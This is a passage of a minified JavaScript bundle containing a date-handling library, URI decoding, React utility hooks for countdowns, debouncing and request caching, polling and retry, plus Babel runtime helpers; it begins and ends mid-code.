new Date(e);if("string"==typeof e&&!/Z$/i.test(e)){var n=e.match(f);if(n){var i=n[2]-1||0,o=(n[7]||"0").substring(0,3);return r?new Date(Date.UTC(n[1],i,n[3]||1,n[4]||0,n[5]||0,n[6]||0,o)):new Date(n[1],i,n[3]||1,n[4]||0,n[5]||0,n[6]||0,o)}}return new Date(e)}(t),this.init()},d.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},d.$utils=function(){return w},d.isValid=function(){return this.$d.toString()!==c},d.isSame=function(t,e){var r=m(t);return this.startOf(e)<=r&&r<=this.endOf(e)},d.isAfter=function(t,e){return m(t)<this.startOf(e)},d.isBefore=function(t,e){return this.endOf(e)<m(t)},d.$g=function(t,e,r){return w.u(t)?this[e]:this.set(r,t)},d.unix=function(){return Math.floor(this.valueOf()/1e3)},d.valueOf=function(){return this.$d.getTime()},d.startOf=function(t,s){var c=this,f=!!w.u(s)||s,h=w.p(t),l=function(t,e){var r=w.w(c.$u?Date.UTC(c.$y,e,t):new Date(c.$y,e,t),c);return f?r:r.endOf("day")},d=function(t,e){return w.w(c.toDate()[t].apply(c.toDate("s"),(f?[0,0,0,0]:[23,59,59,999]).slice(e)),c)},p=this.$W,g=this.$M,v=this.$D,y="set"+(this.$u?"UTC":"");switch(h){case u:return f?l(1,0):l(31,11);case o:return f?l(1,g):l(0,g+1);case i:var m=this.$locale().weekStart||0,b=(p<m?p+7:p)-m;return l(f?v-b:v+(6-b),g);case"day":case a:return d(y+"Hours",0);case n:return d(y+"Minutes",1);case r:return d(y+"Seconds",2);case e:return d(y+"Milliseconds",3);default:return this.clone()}},d.endOf=function(t){return this.startOf(t,!1)},d.$set=function(i,s){var c,f=w.p(i),h="set"+(this.$u?"UTC":""),l=((c={}).day=h+"Date",c[a]=h+"Date",c[o]=h+"Month",c[u]=h+"FullYear",c[n]=h+"Hours",c[r]=h+"Minutes",c[e]=h+"Seconds",c[t]=h+"Milliseconds",c)[f],d="day"===f?this.$D+(s-this.$W):s;if(f===o||f===u){var p=this.clone().set(a,1);p.$d[l](d),p.init(),this.$d=p.set(a,Math.min(this.$D,p.daysInMonth())).$d}else l&&this.$d[l](d);return this.init(),this},d.set=function(t,e){return this.clone().$set(t,e)},d.get=function(t){return this[w.p(t)]()},d.add=function(t,s){var a,c=this;t=Number(t);var f=w.p(s),h=function(e){var r=m(c);return w.w(r.date(r.date()+Math.round(e*t)),c)};if(f===o)return this.set(o,this.$M+t);if(f===u)return this.set(u,this.$y+t);if("day"===f)return h(1);if(f===i)return h(7);var l=((a={})[r]=6e4,a[n]=36e5,a[e]=1e3,a)[f]||1,d=this.$d.getTime()+t*l;return w.w(d,this)},d.subtract=function(t,e){return this.add(-1*t,e)},d.format=function(t){var e=this,r=this.$locale();if(!this.isValid())return r.invalidDate||c;var n=t||"YYYY-MM-DDTHH:mm:ssZ",i=w.z(this),o=this.$H,s=this.$m,u=this.$M,a=r.weekdays,f=r.months,l=r.meridiem,d=function(t,r,i,o){return t&&(t[r]||t(e,n))||i[r].slice(0,o)},p=function(t){return w.s(o%12||12,t,"0")},g=l||function(t,e,r){var n=t<12?"AM":"PM";return r?n.toLowerCase():n};return n.replace(h,function(t,n){return n||function(t){switch(t){case"YY":return String(e.$y).slice(-2);case"YYYY":return w.s(e.$y,4,"0");case"M":return u+1;case"MM":return w.s(u+1,2,"0");case"MMM":return d(r.monthsShort,u,f,3);case"MMMM":return d(f,u);case"D":return e.$D;case"DD":return w.s(e.$D,2,"0");case"d":return String(e.$W);case"dd":return d(r.weekdaysMin,e.$W,a,2);case"ddd":return d(r.weekdaysShort,e.$W,a,3);case"dddd":return a[e.$W];case"H":return String(o);case"HH":return w.s(o,2,"0");case"h":return p(1);case"hh":return p(2);case"a":return g(o,s,!0);case"A":return g(o,s,!1);case"m":return String(s);case"mm":return w.s(s,2,"0");case"s":return String(e.$s);case"ss":return w.s(e.$s,2,"0");case"SSS":return w.s(e.$ms,3,"0");case"Z":return i}return null}(t)||i.replace(":","")})},d.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},d.diff=function(t,a,c){var f,h=this,l=w.p(a),d=m(t),p=(d.utcOffset()-this.utcOffset())*6e4,g=this-d,v=function(){return w.m(h,d)};switch(l){case u:f=v()/12;break;case o:f=v();break;case s:f=v()/3;break;case i:f=(g-p)/6048e5;break;case"day":f=(g-p)/864e5;break;case n:f=g/36e5;break;case r:f=g/6e4;break;case e:f=g/1e3;break;default:f=g}return c?f:w.a(f)},d.daysInMonth=function(){return this.endOf(o).$D},d.$locale=function(){return p[this.$L]},d.locale=function(t,e){if(!t)return this.$L;var r=this.clone(),n=y(t,e,!0);return n&&(r.$L=n),r},d.clone=function(){return w.w(this.$d,this)},d.toDate=function(){return new Date(this.valueOf())},d.toJSON=function(){return this.isValid()?this.toISOString():null},d.toISOString=function(){return this.$d.toISOString()},d.toString=function(){return this.$d.toUTCString()},l}(),E=b.prototype;return m.prototype=E,[["$ms",t],["$s",e],["$m",r],["$H",n],["$W","day"],["$M",o],["$y",u],["$D",a]].forEach(function(t){E[t[1]]=function(e){return this.$g(e,t[0],t[1])}}),m.extend=function(t,e){return t.$i||(t(e,b,m),t.$i=!0),m},m.locale=y,m.isDayjs=v,m.unix=function(t){return m(1e3*t)},m.en=p[d],m.Ls=p,m.p={},m},t.exports=e()},65140:function(t){"use strict";var e="%[a-f0-9]{2}",r=RegExp("("+e+")|([^%]+?)","gi"),n=RegExp("("+e+")+","gi");t.exports=function(t){if("string"!=typeof t)throw TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof t+"`");try{return t=t.replace(/\+/g," "),decodeURIComponent(t)}catch(e){return function(t){for(var e={"%FE%FF":"��","%FF%FE":"��"},i=n.exec(t);i;){try{e[i[0]]=decodeURIComponent(i[0])}catch(t){var o=function(t){try{return decodeURIComponent(t)}catch(i){for(var e=t.match(r)||[],n=1;n<e.length;n++)e=(t=(function t(e,r){try{return[decodeURIComponent(e.join(""))]}catch(t){}if(1===e.length)return e;r=r||1;var n=e.slice(0,r),i=e.slice(r);return Array.prototype.concat.call([],t(n),t(i))})(e,n).join("")).match(r)||[];return t}}(i[0]);o!==i[0]&&(e[i[0]]=o)}i=n.exec(t)}e["%C2"]="�";for(var s=Object.keys(e),u=0;u<s.length;u++){var a=s[u];t=t.replace(RegExp(a,"g"),e[a])}return t}(t)}}},10292:function(t,e,r){"use strict";var n=r(92336),i=r(28977),o=r.n(i),s=r(37667),u=r(25621),a=r(78339),c=function(t){if(!t)return 0;var e=o()(t).valueOf()-Date.now();return e<0?0:e};e.Z=function(t){void 0===t&&(t={});var e=t||{},r=e.leftTime,i=e.targetDate,o=e.interval,f=void 0===o?1e3:o,h=e.onEnd,l=(0,s.useMemo)(function(){return(0,a.hj)(r)&&r>0?Date.now()+r:void 0},[r]),d="leftTime"in t?l:i,p=(0,n.__read)((0,s.useState)(function(){return c(d)}),2),g=p[0],v=p[1],y=(0,u.Z)(h);(0,s.useEffect)(function(){if(!d){v(0);return}v(c(d));var t=setInterval(function(){var e,r=c(d);v(r),0===r&&(clearInterval(t),null===(e=y.current)||void 0===e||e.call(y))},f);return function(){return clearInterval(t)}},[d,f]);var m=(0,s.useMemo)(function(){return{days:Math.floor(g/864e5),hours:Math.floor(g/36e5)%24,minutes:Math.floor(g/6e4)%60,seconds:Math.floor(g/1e3)%60,milliseconds:Math.floor(g)%1e3}},[g]);return[g,m]}},9924:function(t,e,r){"use strict";var n=r(92336),i=r(37667),o=r(41832),s=r(78339);function u(t,e){void 0===e&&(e={});var r=e.min,n=e.max,i=t;return(0,s.hj)(n)&&(i=Math.min(n,i)),(0,s.hj)(r)&&(i=Math.max(r,i)),i}e.Z=function(t,e){void 0===t&&(t=0),void 0===e&&(e={});var r=e.min,a=e.max,c=(0,n.__read)((0,i.useState)(function(){return u(t,{min:r,max:a})}),2),f=c[0],h=c[1],l=function(t){h(function(e){return u((0,s.hj)(t)?t:t(e),{max:a,min:r})})};return[f,{inc:(0,o.Z)(function(t){void 0===t&&(t=1),l(function(e){return e+t})}),dec:(0,o.Z)(function(t){void 0===t&&(t=1),l(function(e){return e-t})}),set:(0,o.Z)(function(t){l(t)}),reset:(0,o.Z)(function(){l(t)})}]}},30456:function(t,e,r){"use strict";var n=r(92336),i=r(77837),o=r.n(i),s=r(37667),u=r(25621),a=r(26203),c=r(78339),f=r(69052);e.Z=function(t,e){f.Z&&!(0,c.mf)(t)&&console.error("useDebounceFn expected parameter is a function, got ".concat(typeof t));var r,i=(0,u.Z)(t),h=null!==(r=null==e?void 0:e.wait)&&void 0!==r?r:1e3,l=(0,s.useMemo)(function(){return o()(function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return i.current.apply(i,(0,n.__spreadArray)([],(0,n.__read)(t),!1))},h,e)},[]);return(0,a.Z)(function(){l.cancel()}),{run:l,cancel:l.cancel,flush:l.flush}}},25621:function(t,e,r){"use strict";var n=r(37667);e.Z=function(t){var e=(0,n.useRef)(t);return e.current=t,e}},41832:function(t,e,r){"use strict";var n=r(37667),i=r(78339),o=r(69052);e.Z=function(t){o.Z&&!(0,i.mf)(t)&&console.error("useMemoizedFn expected parameter is a function, got ".concat(typeof t));var e=(0,n.useRef)(t);e.current=(0,n.useMemo)(function(){return t},[t]);var r=(0,n.useRef)();return r.current||(r.current=function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return e.current.apply(this,t)}),r.current}},36309:function(t,e,r){"use strict";var n=r(37667),i=r(78339),o=r(69052);e.Z=function(t){o.Z&&!(0,i.mf)(t)&&console.error('useMount: parameter `fn` expected to be a function, but got "'.concat(typeof t,'".')),(0,n.useEffect)(function(){null==t||t()},[])}},65385:function(t,e,r){"use strict";r.d(e,{Z:function(){return j}});var n=r(92336),i=r(37667),o=r(15506),s=function(t,e){var r=e.manual,s=e.ready,u=void 0===s||s,a=e.defaultParams,c=void 0===a?[]:a,f=e.refreshDeps,h=e.refreshDepsAction,l=(0,i.useRef)(!1);return l.current=!1,(0,o.Z)(function(){!r&&u&&(l.current=!0,t.run.apply(t,(0,n.__spreadArray)([],(0,n.__read)(c),!1)))},[u]),(0,o.Z)(function(){!l.current&&(r||(l.current=!0,h?h():t.refresh()))},(0,n.__spreadArray)([],(0,n.__read)(void 0===f?[]:f),!1)),{onBefore:function(){if(!u)return{stopNow:!0}}}};s.onInit=function(t){var e=t.ready;return{loading:!t.manual&&(void 0===e||e)}};var u=r(45905);function a(t,e){var r=(0,i.useRef)({deps:e,obj:void 0,initialized:!1}).current;return!1!==r.initialized&&(0,u.Z)(r.deps,e)||(r.deps=e,r.obj=t(),r.initialized=!0),r.obj}var c=r(26203),f=new Map,h=function(t,e,r){var i=f.get(t);(null==i?void 0:i.timer)&&clearTimeout(i.timer);var o=void 0;e>-1&&(o=setTimeout(function(){f.delete(t)},e)),f.set(t,(0,n.__assign)((0,n.__assign)({},r),{timer:o}))},l=new Map,d=function(t,e){l.set(t,e),e.then(function(e){return l.delete(t),e}).catch(function(){l.delete(t)})},p={},g=function(t,e){p[t]&&p[t].forEach(function(t){return t(e)})},v=function(t,e){return p[t]||(p[t]=[]),p[t].push(e),function(){var r=p[t].indexOf(e);p[t].splice(r,1)}},y=function(t,e){var r=e.cacheKey,o=e.cacheTime,s=void 0===o?3e5:o,u=e.staleTime,p=void 0===u?0:u,y=e.setCache,m=e.getCache,w=(0,i.useRef)(),b=(0,i.useRef)(),E=function(t,e){y?y(e):h(t,s,e),g(t,e.data)},$=function(t,e){return(void 0===e&&(e=[]),m)?m(e):f.get(t)};return(a(function(){if(r){var e=$(r);e&&Object.hasOwnProperty.call(e,"data")&&(t.state.data=e.data,t.state.params=e.params,(-1===p||new Date().getTime()-e.time<=p)&&(t.state.loading=!1)),w.current=v(r,function(e){t.setState({data:e})})}},[]),(0,c.Z)(function(){var t;null===(t=w.current)||void 0===t||t.call(w)}),r)?{onBefore:function(t){var e=$(r,t);return e&&Object.hasOwnProperty.call(e,"data")?-1===p||new Date().getTime()-e.time<=p?{loading:!1,data:null==e?void 0:e.data,error:void 0,returnNow:!0}:{data:null==e?void 0:e.data,error:void 0}:{}},onRequest:function(t,e){var i=l.get(r);return i&&i!==b.current||(i=t.apply(void 0,(0,n.__spreadArray)([],(0,n.__read)(e),!1)),b.current=i,d(r,i)),{servicePromise:i}},onSuccess:function(e,n){var i;r&&(null===(i=w.current)||void 0===i||i.call(w),E(r,{data:e,params:n,time:new Date().getTime()}),w.current=v(r,function(e){t.setState({data:e})}))},onMutate:function(e){var n;r&&(null===(n=w.current)||void 0===n||n.call(w),E(r,{data:e,params:t.state.params,time:new Date().getTime()}),w.current=v(r,function(e){t.setState({data:e})}))}}:{}},m=r(77837),w=r.n(m),b=function(t,e){var r=e.debounceWait,o=e.debounceLeading,s=e.debounceTrailing,u=e.debounceMaxWait,a=(0,i.useRef)(),c=(0,i.useMemo)(function(){var t={};return void 0!==o&&(t.leading=o),void 0!==s&&(t.trailing=s),void 0!==u&&(t.maxWait=u),t},[o,s,u]);return((0,i.useEffect)(function(){if(r){var e=t.runAsync.bind(t);return a.current=w()(function(t){t()},r,c),t.runAsync=function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return new Promise(function(r,i){var o;null===(o=a.current)||void 0===o||o.call(a,function(){e.apply(void 0,(0,n.__spreadArray)([],(0,n.__read)(t),!1)).then(r).catch(i)})})},function(){var r;null===(r=a.current)||void 0===r||r.cancel(),t.runAsync=e}}},[r,c]),r)?{onCancel:function(){var t;null===(t=a.current)||void 0===t||t.cancel()}}:{}},E=function(t,e){var r=e.loadingDelay,n=e.ready,o=(0,i.useRef)();if(!r)return{};var s=function(){o.current&&clearTimeout(o.current)};return{onBefore:function(){return s(),!1!==n&&(o.current=setTimeout(function(){t.setState({loading:!0})},r)),{loading:!1}},onFinally:function(){s()},onCancel:function(){s()}}},$=r(39339);function _(){return!$.Z||"hidden"!==document.visibilityState}var A=[];$.Z&&window.addEventListener("visibilitychange",function(){if(_())for(var t=0;t<A.length;t++)(0,A[t])()},!1);var S=function(t,e){var r=e.pollingInterval,n=e.pollingWhenHidden,s=void 0===n||n,u=e.pollingErrorRetryCount,a=void 0===u?-1:u,c=(0,i.useRef)(),f=(0,i.useRef)(),h=(0,i.useRef)(0),l=function(){var t;c.current&&clearTimeout(c.current),null===(t=f.current)||void 0===t||t.call(f)};return((0,o.Z)(function(){r||l()},[r]),r)?{onBefore:function(){l()},onError:function(){h.current+=1},onSuccess:function(){h.current=0},onFinally:function(){-1===a||-1!==a&&h.current<=a?c.current=setTimeout(function(){if(s||_())t.refresh();else{var e;f.current=(e=function(){t.refresh()},A.push(e),function(){var t=A.indexOf(e);A.splice(t,1)})}},r):h.current=0},onCancel:function(){l()}}:{}},O=[];if($.Z){var x=function(){if(_()&&(!$.Z||void 0===navigator.onLine||navigator.onLine))for(var t=0;t<O.length;t++)(0,O[t])()};window.addEventListener("visibilitychange",x,!1),window.addEventListener("focus",x,!1)}var M=function(t,e){var r=e.refreshOnWindowFocus,o=e.focusTimespan,s=void 0===o?5e3:o,u=(0,i.useRef)(),a=function(){var t;null===(t=u.current)||void 0===t||t.call(u)};return(0,i.useEffect)(function(){if(r){var e,i,o,c=(e=t.refresh.bind(t),i=!1,function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];i||(i=!0,e.apply(void 0,(0,n.__spreadArray)([],(0,n.__read)(t),!1)),setTimeout(function(){i=!1},s))});u.current=(o=function(){c()},O.push(o),function(){var t=O.indexOf(o);t>-1&&O.splice(t,1)})}return function(){a()}},[r,s]),(0,c.Z)(function(){a()}),{}},N=function(t,e){var r=e.retryInterval,n=e.retryCount,o=(0,i.useRef)(),s=(0,i.useRef)(0),u=(0,i.useRef)(!1);return n?{onBefore:function(){u.current||(s.current=0),u.current=!1,o.current&&clearTimeout(o.current)},onSuccess:function(){s.current=0},onError:function(){if(s.current+=1,-1===n||s.current<=n){var e=null!=r?r:Math.min(1e3*Math.pow(2,s.current),3e4);o.current=setTimeout(function(){u.current=!0,t.refresh()},e)}else s.current=0},onCancel:function(){s.current=0,o.current&&clearTimeout(o.current)}}:{}},Z=r(14633),k=r.n(Z),T=function(t,e){var r=e.throttleWait,o=e.throttleLeading,s=e.throttleTrailing,u=(0,i.useRef)(),a={};return(void 0!==o&&(a.leading=o),void 0!==s&&(a.trailing=s),(0,i.useEffect)(function(){if(r){var e=t.runAsync.bind(t);return u.current=k()(function(t){t()},r,a),t.runAsync=function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return new Promise(function(r,i){var o;null===(o=u.current)||void 0===o||o.call(u,function(){e.apply(void 0,(0,n.__spreadArray)([],(0,n.__read)(t),!1)).then(r).catch(i)})})},function(){var r;t.runAsync=e,null===(r=u.current)||void 0===r||r.cancel()}}},[r,o,s]),r)?{onCancel:function(){var t;null===(t=u.current)||void 0===t||t.cancel()}}:{}},D=r(25621),R=r(41832),C=r(36309),U=function(){var t=(0,n.__read)((0,i.useState)({}),2)[1];return(0,i.useCallback)(function(){return t({})},[])},B=r(69052),I=r(78339),P=function(){function t(t,e,r,i){void 0===i&&(i={}),this.serviceRef=t,this.options=e,this.subscribe=r,this.initState=i,this.count=0,this.state={loading:!1,params:void 0,data:void 0,error:void 0},this.state=(0,n.__assign)((0,n.__assign)((0,n.__assign)({},this.state),{loading:!e.manual}),i)}return t.prototype.setState=function(t){void 0===t&&(t={}),this.state=(0,n.__assign)((0,n.__assign)({},this.state),t),this.subscribe()},t.prototype.runPluginHandler=function(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];var i=this.pluginImpls.map(function(r){var i;return null===(i=r[t])||void 0===i?void 0:i.call.apply(i,(0,n.__spreadArray)([r],(0,n.__read)(e),!1))}).filter(Boolean);return Object.assign.apply(Object,(0,n.__spreadArray)([{}],(0,n.__read)(i),!1))},t.prototype.runAsync=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return(0,n.__awaiter)(this,void 0,void 0,function(){var e,r,i,o,s,u,a,c,f,h,l,d,p,g,v,y,m,w,b,E,$;return(0,n.__generator)(this,function(_){switch(_.label){case 0:if(this.count+=1,e=this.count,o=void 0!==(i=(r=this.runPluginHandler("onBefore",t)).stopNow)&&i,u=void 0!==(s=r.returnNow)&&s,a=(0,n.__rest)(r,["stopNow","returnNow"]),o)return[2,new Promise(function(){})];if(this.setState((0,n.__assign)({loading:!0,params:t},a)),u)return[2,Promise.resolve(a.data)];null===(p=(d=this.options).onBefore)||void 0===p||p.call(d,t),_.label=1;case 1:return _.trys.push([1,3,,4]),(c=this.runPluginHandler("onRequest",this.serviceRef.current,t).servicePromise)||(c=(l=this.serviceRef).current.apply(l,(0,n.__spreadArray)([],(0,n.__read)(t),!1))),[4,c];case 2:if(f=_.sent(),e!==this.count)return[2,new Promise(function(){})];return this.setState({data:f,error:void 0,loading:!1}),null===(v=(g=this.options).onSuccess)||void 0===v||v.call(g,f,t),this.runPluginHandler("onSuccess",f,t),null===(m=(y=this.options).onFinally)||void 0===m||m.call(y,t,f,void 0),e===this.count&&this.runPluginHandler("onFinally",t,f,void 0),[2,f];case 3:if(h=_.sent(),e!==this.count)return[2,new Promise(function(){})];throw this.setState({error:h,loading:!1}),null===(b=(w=this.options).onError)||void 0===b||b.call(w,h,t),this.runPluginHandler("onError",h,t),null===($=(E=this.options).onFinally)||void 0===$||$.call(E,t,void 0,h),e===this.count&&this.runPluginHandler("onFinally",t,void 0,h),h;case 4:return[2]}})})},t.prototype.run=function(){for(var t=this,e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];this.runAsync.apply(this,(0,n.__spreadArray)([],(0,n.__read)(e),!1)).catch(function(e){t.options.onError||console.error(e)})},t.prototype.cancel=function(){this.count+=1,this.setState({loading:!1}),this.runPluginHandler("onCancel")},t.prototype.refresh=function(){this.run.apply(this,(0,n.__spreadArray)([],(0,n.__read)(this.state.params||[]),!1))},t.prototype.refreshAsync=function(){return this.runAsync.apply(this,(0,n.__spreadArray)([],(0,n.__read)(this.state.params||[]),!1))},t.prototype.mutate=function(t){var e=(0,I.mf)(t)?t(this.state.data):t;this.runPluginHandler("onMutate",e),this.setState({data:e})},t}(),L=function(t,e,r){void 0===e&&(e={}),void 0===r&&(r=[]);var i=e.manual,o=void 0!==i&&i,s=e.ready,u=void 0===s||s,f=(0,n.__rest)(e,["manual","ready"]);B.Z&&e.defaultParams&&!Array.isArray(e.defaultParams)&&console.warn("expected defaultParams is array, got ".concat(typeof e.defaultParams));var h=(0,n.__assign)({manual:o,ready:u},f),l=(0,D.Z)(t),d=U(),p=a(function(){var t=r.map(function(t){var e;return null===(e=null==t?void 0:t.onInit)||void 0===e?void 0:e.call(t,h)}).filter(Boolean);return new P(l,h,d,Object.assign.apply(Object,(0,n.__spreadArray)([{}],(0,n.__read)(t),!1)))},[]);return p.options=h,p.pluginImpls=r.map(function(t){return t(p,h)}),(0,C.Z)(function(){if(!o&&u){var t=p.state.params||e.defaultParams||[];p.run.apply(p,(0,n.__spreadArray)([],(0,n.__read)(t),!1))}}),(0,c.Z)(function(){p.cancel()}),{loading:p.state.loading,data:p.state.data,error:p.state.error,params:p.state.params||[],cancel:(0,R.Z)(p.cancel.bind(p)),refresh:(0,R.Z)(p.refresh.bind(p)),refreshAsync:(0,R.Z)(p.refreshAsync.bind(p)),run:(0,R.Z)(p.run.bind(p)),runAsync:(0,R.Z)(p.runAsync.bind(p)),mutate:(0,R.Z)(p.mutate.bind(p))}},j=function(t,e,r){return L(t,e,(0,n.__spreadArray)((0,n.__spreadArray)([],(0,n.__read)(r||[]),!1),[b,E,S,M,T,s,y,N],!1))}},99499:function(t,e,r){"use strict";r.d(e,{Z:function(){return d}});var n=r(92336),i=r(20759),o=r(37667),s=r(26203),u=function(t){var e=(0,o.useRef)(0),r=(0,n.__read)((0,o.useState)(t),2),i=r[0],u=r[1],a=(0,o.useCallback)(function(t){cancelAnimationFrame(e.current),e.current=requestAnimationFrame(function(){u(t)})},[]);return(0,s.Z)(function(){cancelAnimationFrame(e.current)}),[i,a]},a=r(25469),c=r(39339),f=r(97857),h=(0,r(14343).Z)(o.useLayoutEffect),l=c.Z?h:f.Z,d=function(t){var e=(0,n.__read)(u(function(){var e=(0,a.n)(t);return e?{width:e.clientWidth,height:e.clientHeight}:void 0}),2),r=e[0],o=e[1];return l(function(){var e=(0,a.n)(t);if(e){var r=new i.Z(function(t){t.forEach(function(t){var e=t.target;o({width:e.clientWidth,height:e.clientHeight})})});return r.observe(e),function(){r.disconnect()}}},[],t),r}},26203:function(t,e,r){"use strict";var n=r(37667),i=r(25621),o=r(78339),s=r(69052);e.Z=function(t){s.Z&&!(0,o.mf)(t)&&console.error("useUnmount expected parameter is a function, got ".concat(typeof t));var e=(0,i.Z)(t);(0,n.useEffect)(function(){return function(){e.current()}},[])}},15506:function(t,e,r){"use strict";r.d(e,{Z:function(){return o}});var n,i=r(37667),o=(n=i.useEffect,function(t,e){var r=(0,i.useRef)(!1);n(function(){return function(){r.current=!1}},[]),n(function(){if(r.current)return t();r.current=!0},e)})},14343:function(t,e,r){"use strict";var n=r(37667),i=r(26203),o=r(45905),s=r(25469);e.Z=function(t){return function(e,r,u){var a=(0,n.useRef)(!1),c=(0,n.useRef)([]),f=(0,n.useRef)([]),h=(0,n.useRef)();t(function(){var t,n=(Array.isArray(u)?u:[u]).map(function(t){return(0,s.n)(t)});if(!a.current){a.current=!0,c.current=n,f.current=r,h.current=e();return}n.length===c.current.length&&(0,o.Z)(c.current,n)&&(0,o.Z)(f.current,r)||(null===(t=h.current)||void 0===t||t.call(h),c.current=n,f.current=r,h.current=e())}),(0,i.Z)(function(){var t;null===(t=h.current)||void 0===t||t.call(h),a.current=!1})}}},45905:function(t,e,r){"use strict";function n(t,e){if(t===e)return!0;for(var r=0;r<t.length;r++)if(!Object.is(t[r],e[r]))return!1;return!0}r.d(e,{Z:function(){return n}})},25469:function(t,e,r){"use strict";r.d(e,{n:function(){return o}});var n=r(78339),i=r(39339);function o(t,e){return i.Z?t?(0,n.mf)(t)?t():"current"in t?t.current:t:e:void 0}},78339:function(t,e,r){"use strict";r.d(e,{hj:function(){return i},mf:function(){return n}});var n=function(t){return"function"==typeof t},i=function(t){return"number"==typeof t}},39339:function(t,e){"use strict";var r=!!window.document&&!!window.document.createElement;e.Z=r},69052:function(t,e){"use strict";e.Z=!1},97857:function(t,e,r){"use strict";var n=r(37667),i=(0,r(14343).Z)(n.useEffect);e.Z=i},94943:function(t,e,r){"use strict";function n(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);r<e;r++)n[r]=t[r];return n}r.d(e,{Z:function(){return n}})},43114:function(t,e,r){"use strict";function n(t){if(Array.isArray(t))return t}r.d(e,{Z:function(){return n}})},45202:function(t,e,r){"use strict";function n(t){if(void 0===t)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t}r.d(e,{Z:function(){return n}})},32640:function(t,e,r){"use strict";function n(t,e){if(!(t instanceof e))throw TypeError("Cannot call a class as a function")}r.d(e,{Z:function(){return n}})},39264:function(t,e,r){"use strict";r.d(e,{Z:function(){return o}});var n=r(87821);function i(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,(0,n.Z)(i.key),i)}}function o(t,e,r){return e&&i(t.prototype,e),r&&i(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t}},21883:function(t,e,r){"use strict";r.d(e,{Z:function(){return i}});var n=r(87821);function i(t,e,r){return(e=(0,n.Z)(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}},75737:function(t,e,r){"use strict";function n(){return(n=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)({}).hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(null,arguments)}r.d(e,{Z:function(){return n}})},88513:function(t,e,r){"use strict";function n(t){return(n=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}r.d(e,{Z:function(){return n}})},84095:function(t,e,r){"use strict";r.d(e,{Z:function(){return i}});var n=r(84850);function i(t,e){if("function"!=typeof e&&null!==e)throw TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&(0,n.Z)(t,e)}},40019:function(t,e,r){"use strict";function n(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}r.d(e,{Z:function(){return n}})},54994:function(t,e,r){"use strict";function n(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}r.d(e,{Z:function(){return n}})},35837:function(t,e,r){"use strict";r.d(e,{Z:function(){return i}});var n=r(78236);function i(t,e){if(null==t)return{};var r,i,o=(0,n.Z)(t,e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(t);for(i=0;i<s.length;i++)r=s[i],-1===e.indexOf(r)&&({}).propertyIsEnumerable.call(t,r)&&(o[r]=t[r])}return o}},78236:function(t,e,r){"use strict";function n(t,e){if(null==t)return{};var r={};for(var n in t)if(({}).hasOwnProperty.call(t,n)){if(-1!==e.indexOf(n))continue;r[n]=t[n]}return r}r.d(e,{Z:function(){return n}})},34773:function(t,e,r){"use strict";r.d(e,{Z:function(){return o}});var n=r(92840),i=r(45202);function o(t,e){if(e&&("object"==(0,n.Z)(e)||"function"==typeof e))return e;if(void 0!==e)throw TypeError("Derived constructors may only return object or undefined");return(0,i.Z)(t)}},84850:function(t,e,r){"use strict";function n(t,e){return(n=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}r.d(e,{Z:function(){return n}})},40962:function(t,e,r){"use strict";r.d(e,{Z:function(){return s}});var n=r(43114),i=r(31599),o=r(54994);function s(t,e){return(0,n.Z)(t)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,i,o,s,u=[],a=!0,c=!1;try{if(o=(r=r.call(t)).next,0===e){if(Object(r)!==r)return;a=!1}else for(;!(a=(n=o.call(r)).done)&&(u.push(n.value),u.length!==e);a=!0);}catch(t){c=!0,i=t}finally{try{if(!a&&null!=r.return&&(s=r.return(),Object(s)!==s))return}finally{if(c)throw i}}return u}}(t,e)||(0,i.Z)(t,e)||(0,o.Z)()}},14021:function(t,e,r){"use strict";r.d(e,{Z:function(){return u}});var n=r(43114),i=r(40019),o=r(31599),s=r(54994);function u(t){return(0,n.Z)(t)||(0,i.Z)(t)||(0,o.Z)(t)||(0,s.Z)()}},46422:function(t,e,r){"use strict";r.d(e,{Z:function(){return s}});var n=r(94943),i=r(40019),o=r(31599);function s(t){return function(t){if(Array.isArray(t))return(0,n.Z)(t)}(t)||(0,i.Z)(t)||(0,o.Z)(t)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},87821:function(t,e,r){"use strict";r.d(e,{Z:function(){return i}});var n=r(92840);function i(t){var e=function(t,e){if("object"!=(0,n.Z)(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var 